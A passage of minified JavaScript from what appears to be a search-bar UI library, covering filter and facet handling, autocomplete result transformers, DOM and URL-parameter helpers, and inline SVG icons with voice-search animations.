e,t=_n(e=[]).call(e,this.getStaticFilterNodes(),this.getFacetFilterNodes()),i=this.getFilterNodeByKey(Bc);return i&&t.push(i),t},n.getStaticFilterNodes=function(){var e,t=[];return U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.push(i)}),t},n.getFacetFilterNodes=function(){return this.storage.get(Uc)||[]},n.getStaticFilterPayload=function(){var e,t=it(e=this.getStaticFilterNodes()).call(e,function(i){return i.getChildren().length>0||i.getFilter().getFilterKey()});return t.length>0?this._transformFilterNodes(t,ns.AND):null},n.getAllStaticFilterNodesCombined=function(){var e=this.getStaticFilterNodes();return Ve.and.apply(Ve,e)},n._transformFilterNodes=function(e,t){var i=this,o=bi(e).call(e,function(a){return a.children?i._transformFilterNodes(a.children,a.combinator):i._transformSimpleFilterNode(a)});return 1===o.length?o[0]:{kind:t===ns.OR?"disjunction":"conjunction",filters:o,combinator:t}},n._transformSimpleFilterNode=function(e){var t=gt(it(e))[0],i=it(e)[t],o=gt(i);if(1===o.length){var a=o[0];return{kind:"fieldValue",fieldId:t,matcher:a,value:i[a]}}if(o.length>1){var c=ht(o).call(o,function(l){return{kind:"fieldValue",fieldId:t,matcher:l,value:i[l]}});return{combinator:ns.AND,kind:"conjunction",filters:c}}},n._transformSimpleFilterNodeIntoFacetOption=function(e){var t=e[gt(e)[0]],i=gt(t)[0];return{matcher:i,value:t[i]}},n._createFacetsFromFilterNodes=function(){var e,t,i=bi(e=this.getFacetFilterNodes()).call(e,function o(a){var s;return a.getChildren().length?bi(s=a.getChildren()).call(s,o):a.getFilter()});return Bf.fromFilters.apply(Bf,_n(t=[this.availableFieldIds]).call(t,i))},n.getFacets=function(){return this.storage.has(Uc)?this._createFacetsFromFilterNodes():this.storage.get(us)||{}},n.getFacetsPayload=function(){var e,t=this,i=this.getFacets();return ht(e=sn(i)).call(e,function(o){var s=o[1];return{fieldId:o[0],options:ht(s).call(s,t._transformSimpleFilterNodeIntoFacetOption)}})},n.getFilterNodeByKey=function(e){return this.storage.get(e)},n.setStaticFilterNodes=function(e,t){this.storage.set(qc+"."+e,t)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.availableFieldIds=e,this.storage.set(Uc,t)},n.setLocationRadiusFilterNode=function(e){this.storage.set(Bc,e)},n.clearStaticFilterNode=function(e){this.storage.delete(qc+"."+e)},n.clearFacetFilterNodes=function(){this.storage.delete(Uc)},n.clearAllFilterNodes=function(){var e,t=this;this.storage.delete(Bc),this.clearFacetFilterNodes(),U(e=this.storage.getAll()).call(e,function(i,o){Yi(o).call(o,qc)&&t.storage.delete(o)})},r}(),Mg=function(r){void 0===r&&(r={}),this.sections=r.sections||[],this.queryId=r.queryId||"",this.inputIntents=r.inputIntents||[],this.businessId=r.businessId||"",Ur(this)},S3=function(r){void 0===r&&(r={}),this.filter=it(r)||{},this.key=r.key||"",this.matchedSubstrings=r.matchedSubstrings||[],this.value=r.value||"",this.shortValue=r.shortValue||this.value,this.intents=r.queryIntents||[],Ur(this)},Zc=function(){function r(){}return r.transformAutoCompleteResponse=function(n){var e,t=this,i=[{results:ht(e=n.results).call(e,function(o){return t.transformAutoCompleteResult(o)}),resultsCount:n.results.length}];return new Mg({sections:i,queryId:n.queryId,inputIntents:n.inputIntents})},r.transformFilterSearchResponse=function(n){var e,t=this,i=ht(e=n.sections).call(e,function(o){var a;return{label:o.label,results:ht(a=o.results).call(a,function(s){return t.transformAutoCompleteResult(s)}),resultsCount:o.results.length}});return new Mg({sections:i,queryId:n.queryId,businessId:n.businessId})},r.transformAutoCompleteResult=function(n){var e=it(n)?this._transformFilter(it(n)):{};return new S3({filter:e,key:n.key,matchedSubstrings:n.matchedSubstrings,value:n.value,queryIntents:n.inputIntents})},r._transformFilter=function(n){var e,t;return(t={})[n.fieldId]=((e={})[n.matcher]=n.value,e),t},r}(),Qc="v1.17.5-4-g65ba4612",Og=["en-ae","en-au","en-ca","en-de","en-gb","en-hk","en-ie","en-jm","en-sg","en-us","en-za","es-bo","es-co","es-cu","es-es","es-gt","es-hn","es-mx","es-ni","es-us","fr-be","fr-ca","fr-ch","fr-fr","it-it","de-at","de-ch","de-de","ja-jp","ar-ae","ar-bh","ar-dz","ar-iq","ar-kw","ar-ly","ar-om","ar-ps","ar-qa","ar-sa","nl-be","nl-nl","pt-br","pt-pt","sv-se","zh-hans-cn","zh-hans-hk","zh-hant-hk","zh-hant-tw","zh-cn","zh-tw"];function Tg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var wr=window.document,F=function(){function r(){}return r.setup=function(n,e){wr=n},r.create=function(n){if("createRange"in wr){var e=wr.createElement("div"),t=wr.createRange().createContextualFragment(n);return e.appendChild(t),e}return(new DOMParser).parseFromString(n,"text/html").body},r.query=function(n,e){return void 0===e&&(e=n,n=wr),e instanceof HTMLElement||e instanceof Window||e instanceof HTMLDocument?e:n.querySelector(e)},r.queryAll=function(n,e){return void 0===e&&(e=n,n=wr),null==n&&(n=wr),e instanceof HTMLElement||e instanceof HTMLDocument||e instanceof Window?[e]:_r(n.querySelectorAll(e))},r.onReady=function(n){"complete"!==wr.readyState&&"loaded"!==wr.readyState&&"interactive"!==wr.readyState?r.on(wr,"DOMContentLoaded",n):n()},r.createEl=function(n,e){void 0===e&&(e={});for(var t=wr.createElement(n),i=gt(e),o=0;o<i.length;o++)"class"!==i[o]?t[i[o]]=e[i[o]]:r.addClass(t,e[i[o]]);return t},r.append=function(n,e){void 0===e&&(e=n,n=wr),"string"==typeof n&&(n=r.query(n)),"string"==typeof e?n.insertAdjacentHTML("afterBegin",e):n.appendChild(e)},r.addClass=function(n,e){if(n)for(var t=e.split(","),i=t.length,o=0;o<i;o++)n.classList.add(t[o])},r.removeClass=function(n,e){n&&n.classList.remove(e)},r.empty=function(n){n.innerHTML=""},r.css=function(n,e){var t=r.query(n);for(var i in e)t.style[i]=e[i]},r.attr=function(n,e,t){r.query(n).setAttribute(e,t)},r.attributes=function(n,e){var t,i=this;U(t=sn(e)).call(t,function(o){return i.attr(n,o[0],o[1])})},r.trigger=function(n,e,t){var i=r._customEvent(e,t);r.query(n).dispatchEvent(i)},r._customEvent=function(n,e){var t=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Tg(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Tg(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({bubbles:!0,cancelable:!0,detail:null},e),i=wr.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i},r.on=function(n,e,t){r.query(n).addEventListener(e,t)},r.onClickOrEnter=function(n,e){r.query(n).addEventListener("click",e),r.query(n).addEventListener("keydown",function(t){"Enter"===t.key&&e(t)})},r.once=function(n,e,t){r.query(n).addEventListener(e,function i(){t(),r.off(n,e,i)})},r.off=function(n,e,t){r.query(n).removeEventListener(e,t)},r.delegate=function(n,e,t,i){var o=r.query(n);o.addEventListener(t,function(a){for(var s=a.target;!s.isEqualNode(o);){if(r.matches(s,e)){i(a,s);break}s=s.parentNode}})},r.matches=function(n,e){return Element.prototype.matches?n.matches(e):Element.prototype.msMatchesSelector?n.msMatchesSelector(e):Element.prototype.webkitMatchesSelector?n.webkitMatchesSelector(e):void 0},r}(),He=function(){function r(e){if(this._params={},window&&Xa)return new Xa(e);this._params=this.parse(e)}var n=r.prototype;return n.parse=function(e){var t={},i=e;if(!i)return t;cn(e).call(e,"?")>-1&&(i=fe(e).call(e,cn(e).call(e,"?")+1));for(var o=i.split("&"),a=0;a<o.length;a++){var s=o[a].split("=");t[s[0]]=s.length>1?r.decode(s[1]):""}return t},n.get=function(e){return void 0===this._params[String(e)]?null:this._params[e]},n.set=function(e,t){this._params[String(e)]=String(t)},n.has=function(e){return e in this._params},n.delete=function(e){delete this._params[String(e)]},n.toString=function(){var e=[];for(var t in this._params)e.push(t+"="+r.encode(this._params[t]));return e.join("&")},n.entries=function(){var e=[];for(var t in this._params)e.push([t,this._params[t]]);return e},r.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},r.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,function(i){return t[i]})},r}(),Lg=function(){function r(){}var n=r.prototype;return n.render=function(e,t){return e},n.registerHelper=function(e,t){},n.registerTemplate=function(e,t){},n.registerPartial=function(e,t){},n.compile=function(e){},r}(),C3=Dn.some,k3=_o("some");rt({target:"Array",proto:!0,forced:!k3},{some:function(r){return C3(this,r,arguments.length>1?arguments[1]:void 0)}});var x3=be("Array").some,Uf=Array.prototype,zf=function(r){var n=r.some;return r===Uf||ee(Uf,r)&&n===Uf.some?x3:n},A3=Pu.trim,ps=$.parseInt,Fg=$.Symbol,Ig=Fg&&Fg.iterator,Rg=/^[+-]?0x/i,E3=ut(Rg.exec),Wc=8!==ps(To+"08")||22!==ps(To+"0x16")||Ig&&!jt(function(){ps(Object(Ig))})?function(r,n){var e=A3(Pt(r));return ps(e,n>>>0||(E3(Rg,e)?16:10))}:ps;rt({global:!0,forced:parseInt!=Wc},{parseInt:Wc});var Vo=Tt.parseInt,Qt=function(){function r(e){this.name=e.name,this.path=e.path,this.complexContents=e.complexContents,this.viewBox=e.viewBox||"0 0 24 24",this.contents=this.pathDefinition()}var n=r.prototype;return n.pathDefinition=function(){return this.complexContents?this.complexContents:'<path d="'+this.path+'"></path>'},n.parseContents=function(e){var t=this.contents;return"function"==typeof t&&(t=t(e)),'<svg viewBox="'+this.viewBox+'" xmlns="http://www.w3.org/2000/svg">'+t+"</svg>"},n.markup=function(){var e=this;return"function"==typeof this.contents?function(t){return e.parseContents(t)}:this.parseContents()},r}(),M3=new Qt({name:"thumb",viewBox:"0 0 24 22",path:"M15.273 1H5.455c-.906 0-1.68.55-2.008 1.342L.153 10.097A2.19 2.19 0 000 10.9v2.2c0 1.21.982 2.2 2.182 2.2h6.883L8.03 20.327l-.033.352c0 .451.186.869.48 1.166L9.633 23l7.178-7.249a2.16 2.16 0 00.644-1.551v-11c0-1.21-.982-2.2-2.182-2.2zm0 13.2l-4.735 4.774L11.75 13.1H2.182v-2.2l3.273-7.7h9.818v11zM19.636 1H24v13.2h-4.364V1z"}),O3=new Qt({name:"receipt",path:"M14.606 9.5c-.671-.515-1.591-.833-2.606-.833 1.015 0 1.935.318 2.606.833zm-7.985 0H1.655A1.66 1.66 0 010 7.833V3.667C0 2.747.741 2 1.655 2h20.69A1.66 1.66 0 0124 3.667v4.166A1.66 1.66 0 0122.345 9.5h-4.966V22H6.621V9.5h2.773H6.62zm10.758-1.667h4.966V3.667H1.655v4.166h4.966v-2.5h10.758v2.5z"}),T3=new Qt({name:"pantheon",path:"M9.947 16.598h.252V9.412h-.252a.432.432 0 01-.23-.065c-.07-.043-.106-.093-.106-.15L9.15 7.82v-.15c0-.044.028-.08.084-.109a.691.691 0 01.105-.086.254.254 0 01.146-.043H13.6c.056 0 .104.015.146.043.042.03.091.058.147.086a.271.271 0 01.063.108c.014.043.007.093-.02.15l-.42 1.378a.374.374 0 01-.147.15.37.37 0 01-.19.065h-.251v7.186h.252a.37.37 0 01.189.065c.07.043.119.093.147.15l.42 1.378c.027.028.034.071.02.129a.275.275 0 01-.063.129 1.364 1.364 0 00-.147.086.254.254 0 01-.146.043H9.485a.254.254 0 01-.146-.043.691.691 0 01-.105-.086c-.056-.029-.084-.072-.084-.13v-.128l.461-1.377c0-.058.035-.108.105-.151a.432.432 0 01.231-.065zm5.792 0h.252V9.412h-.252a.432.432 0 01-.23-.065.374.374 0 01-.148-.15l-.42-1.377c-.027-.029-.034-.072-.02-.13a.275.275 0 01.063-.129c.056-.028.105-.057.146-.086a.254.254 0 01.147-.043h4.114c.055 0 .104.015.146.043a.691.691 0 01.105.086c.056.03.084.072.084.13v.129l-.42 1.377a.374.374 0 01-.146.15.432.432 0 01-.231.065h-.21v7.186h.21a.43.43 0 01.23.065c.07.043.12.093.148.15l.42 1.378v.15c0 .043-.029.08-.085.108a.691.691 0 01-.105.086.254.254 0 01-.146.043h-4.114a.254.254 0 01-.147-.043 1.364 1.364 0 00-.146-.086.271.271 0 01-.063-.108c-.014-.043-.007-.093.02-.15l.42-1.377a.374.374 0 01.147-.151.432.432 0 01.231-.065zm-11.794-.086h.252V9.498h-.252a.334.334 0 01-.21-.065.386.386 0 01-.126-.193l-.42-1.377a.248.248 0 01-.02-.172.854.854 0 01.063-.173c.028-.057.07-.1.126-.129a.365.365 0 01.168-.043h4.07c.057 0 .113.015.169.043a.278.278 0 01.126.13.854.854 0 01.062.172.248.248 0 01-.02.172l-.42 1.377a.386.386 0 01-.126.193.334.334 0 01-.21.065h-.21v7.014h.21c.084 0 .154.029.21.086a.673.673 0 01.126.172l.42 1.378a.248.248 0 01.02.172.854.854 0 01-.062.172.278.278 0 01-.126.129.365.365 0 01-.168.043H3.526a.365.365 0 01-.168-.043.278.278 0 01-.126-.13.854.854 0 01-.063-.171.248.248 0 01.02-.172l.42-1.378a.673.673 0 01.126-.172.281.281 0 01.21-.086zM1.763 6.658a.717.717 0 01-.504-.194.644.644 0 01-.21-.495v-.43a.73.73 0 01.105-.387.68.68 0 01.273-.259C4.309 3.402 6.54 2.276 8.121 1.515 9.702.755 10.493.361 10.493.332c.531-.258.972-.366 1.322-.323.35.043.734.165 1.154.366l8.31 4.518c.14.058.245.144.315.259a.73.73 0 01.105.387v.43c0 .201-.07.366-.21.495a.717.717 0 01-.504.194H1.763zm-.714 13.34a.54.54 0 01.168-.387.516.516 0 01.378-.172h19.642c.168 0 .308.057.42.172a.541.541 0 01.168.387v.818a.522.522 0 01-.168.408.605.605 0 01-.42.151H1.595a.551.551 0 01-.378-.15.522.522 0 01-.168-.41v-.817zm21.405 2.022c.14 0 .266.058.378.173a.592.592 0 01.168.43v.818a.541.541 0 01-.168.387.516.516 0 01-.378.172L.546 23.957a.516.516 0 01-.378-.172.541.541 0 01-.168-.387v-.818a.59.59 0 01.168-.43.516.516 0 01.378-.173l21.908.043z"}),L3=new Qt({name:"mic",path:"M12 15c1.66 0 2.99-1.34 2.99-3L15 6c0-1.66-1.34-3-3-3S9 4.34 9 6v6c0 1.66 1.34 3 3 3zm5.3-3c0 3-2.54 5.1-5.3 5.1S6.7 15 6.7 12H5c0 3.41 2.72 6.23 6 6.72V22h2v-3.28c3.28-.48 6-3.3 6-6.72h-1.7z"}),F3=new Qt({name:"voice_search_mic",viewBox:"0 0 33 27",complexContents:'<svg class="yxt-SearchBar-mic" id="yxt-SearchBar-mic" x="9" y="1" width="0.01" height="0.01" style ="overflow:visible" opacity="0.5" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="14.5" height="25.5" style ="overflow:visible" opacity="1" label="MicContainer">\n                <animate class="js-yxt-SearchBar-micFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="1;0;0"/>\n                <animate class="js-yxt-SearchBar-micFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;1"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: covering --\x3e\n                    <svg x="4.5" y="0" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5.5" height="16.5" style ="overflow:visible" opacity="1" label="coveringContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M5.5,2.75c0,-1.519,-1.231,-2.75,-2.75,-2.75 -1.519,0,-2.75,1.231,-2.75,2.75 0,0,0,11,0,11 0,1.519,1.231,2.75,2.75,2.75 1.519,0,2.75,-1.231,2.75,-2.75 0,0,0,-11,0,-11 0,0,0,0,0,0zM5.5,2.75" fill="#00000000" id="covering" stroke="#000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1.5"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: stand --\x3e\n                    <svg x="0" y="13" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="14.5" height="12.5" style ="overflow:visible" opacity="1" label="standContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1.5,0.75c0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.751,2.848,6.836,6.5,7.212 0,0,0,3.788,0,3.788 0,0.414,0.336,0.75,0.75,0.75 0.414,0,0.75,-0.336,0.75,-0.75 0,0,0,-3.788,0,-3.788 3.652,-0.375,6.5,-3.461,6.5,-7.212 0,-0.414,-0.336,-0.75,-0.75,-0.75 -0.414,0,-0.75,0.336,-0.75,0.75 0,3.176,-2.574,5.75,-5.75,5.75 -3.176,0,-5.75,-2.574,-5.75,-5.75 0,0,0,0,0,0zM1.5,0.75" fill="#000000" id="stand" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-linecap="round" stroke-miterlimit="4" stroke-width="0"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 4th --\x3e\n                    <svg x="6.25" y="11.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="4thContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_th" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 3rd --\x3e\n                    <svg x="6.25" y="2.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="3rdContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_rd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 2nd --\x3e\n                    <svg x="6.25" y="5.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="2ndContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_nd" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: 1st --\x3e\n                    <svg x="6.25" y="8.75" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="2" height="2" style ="overflow:visible" opacity="1" label="1stContainer">\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path d="M1,2c0.552,0,1,-0.448,1,-1 0,-0.552,-0.448,-1,-1,-1 -0.552,0,-1,0.448,-1,1 0,0.552,0.448,1,1,1 0,0,0,0,0,0zM1,2" fill="#000000" id="_st" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1"/>\n                    \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    <rect fill="none" height="100%" rx="0" stroke="#00000000" stroke-width="1" width="100%" x="0" y="0"/>\n\n                    </g>\n                </g>\n            </svg>\n        </g>\n    </g>\n</svg>'}),I3=new Qt({name:"voice_search_dots",viewBox:"0 0 33 27",complexContents:'<svg x="0.25" y="4.25" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n    <g label="flipped" transform="scale(1 1)">\n        <g label="layerRotation" transform="rotate(0)">\n            <svg x="-0" y="-0" width="32" height="19" style ="overflow:visible" opacity="0" label="DotsContainer">\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="13.5;13.5;0"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="5;5;32"/>\n            <animate class="js-yxt-SearchBar-dotsFadeIn" id="dotsFadeIn" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.5;0.75;1"  values="0;0;1;1"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="0;13.5;13.5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="width" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1"  values="32;5;5"/>\n            <animate class="js-yxt-SearchBar-dotsFadeOut" id="dotsFadeOut" begin="indefinite" attributeName="opacity" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;0.75;1"  values="1;1;0;0"/>\n                <g clip-path="" label="maskPath">\n                    <g label="layerShadow" filter="">\n                    \x3c!-- Layer: dot4 --\x3e\n                    <svg x="27" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening"  begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="7;7;5;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1" values="0;0;27"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="27;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot4Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="5;5;9;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot4" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5" fill="#87B7F7" id="dot4" stroke="#00000000" stroke-dasharray="0" stroke-dashoffset="0" stroke-miterlimit="4" stroke-width="1">\n                                            <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="d" calcMode="spline" dur="0.3s" fill="freeze" href="#dot4" keySplines="0 0 1 1;0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.125;0.5;0.875;1" repeatCount="indefinite" values="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,4,0,4 0,1.371,-1.129,2.5,-2.5,2.5 0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-4,0,-4zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5;M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 1.371,-0,2.5,1.129,2.5,2.5 0,0,0,0,0,0 0,0,0,0,0,0 0,1.371,-1.129,2.5,-2.5,2.5 -0,0,-0,0,-0,0 0,0,0,0,0,0 -1.371,0,-2.5,-1.129,-2.5,-2.5 0,0,0,0,0,0 0,0,0,-0,0,-0zM0,2.5"/>\n                                        </path>\n                        \n                                        </g>\n                                    </g>\n                                </svg>\n                            </g>\n                        </g>\n                    </svg>\n                    \x3c!-- Layer: dot3 --\x3e\n                    <svg x="18" y="7" width="0.01" height="0.01" style ="overflow:visible" opacity="1" label="anchorPointContainer">\n                        <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="y" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="7;2;7;7"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeIn" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0 0 1 1;0.42 0 0.58 1" keyTimes="0;0.5;1"  values="0;0;18"/>\n                        <animate class="js-yxt-SearchBar-dotsFadeOut" begin="indefinite" attributeName="x" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0 0 1 1" keyTimes="0;0.5;1" values="18;0;0"/>\n                        <g label="flipped" transform="scale(1 1)">\n                            <g label="layerRotation" transform="rotate(0)">\n                                <svg x="-0" y="-0" width="5" height="5" style ="overflow:visible" opacity="1" label="dot3Container">\n                                    <animate class="js-yxt-SearchBar-dotsListening" begin="indefinite" attributeName="height" calcMode="spline" dur="0.3s" fill="freeze" keySplines="0.42 0 0.58 1;0.42 0 0.58 1;0.42 0 0.58 1" keyTimes="0;0.375;0.75;1" repeatCount="indefinite" values="5;15;5;5"/>\n                                    <g clip-path="" label="maskPath">\n                                        <g label="layerShadow" filter="">\n                                        <path class="yxt-SearchBar-dot3" d="M0,2.5c-0,-1.371,1.129,-2.5,2.5,-2.5 0,0,0,0,0,0 